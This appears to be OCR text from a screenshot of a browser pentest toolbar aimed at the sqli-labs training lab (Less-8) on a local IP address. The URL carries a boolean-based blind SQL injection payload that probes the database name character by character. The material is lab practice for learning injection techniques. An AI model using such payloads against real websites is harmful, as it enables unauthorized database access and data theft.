 SQL XSS Encryption Encoding Other
RL
http://192.168.254.164/sqli-labs/Less-8/
?id=1' and (select ascii(substr((select database()),1,1)) >115)%23
Enable Post data Enable Referrer
Welcome Dhakkan